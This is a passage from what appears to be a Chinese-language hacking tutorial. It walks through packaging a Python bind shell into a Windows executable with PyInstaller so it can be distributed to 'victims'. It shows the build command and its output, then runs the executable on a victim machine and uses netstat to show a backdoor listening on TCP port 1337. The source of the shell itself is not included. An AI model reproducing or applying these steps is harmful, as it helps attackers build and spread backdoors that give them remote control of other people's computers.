 接下来，建立了说明文件后，我们将指示 Pyinstaller 建立一个可执行文件分发给我们的受害者。Pyinstaller 创建一个名为 bindshell.exe 的可执行程序在目录 bindshell\dist\下，我们现在可以分发这个可执行程序给任何 Windows 32 位系统的受害者。

C:\Users\victim\pyinstaller-1.5.1>python.exe Build.py bindshell\
bindshell.spec
I: Dependent assemblies of C:\Python27\python.exe:
I: x86_Microsoft.VC90.CRT_1fc8b3b9a1e18e3b_9.0.21022.8_none
checking Analysis
<..SNIPPED..>
checking EXE
rebuilding outEXE2.toc because bindshell.exe missing
building EXE from outEXE2.toc
Appending archive to EXE bindshell\dist\bindshell.exe

在我们的受害者的电脑上运行可执行程序后，我们可以看到 TCP 的 1337 端口正在监听。

C:\Users\victim\pyinstaller-1.5.1\bindshell\dist>bindshell.exe
C:\Users\victim\pyinstaller-1.5.1\bindshell\dist>netstat -anp TCP
Active Connections

| Proto | Local Address | oreign Address | State |
|---|---|---|---|
| TCP | 0.0.0.0:135 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:1337 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:49152 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:49153 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:49154 | 0.0.0.0:0 | LISTENING |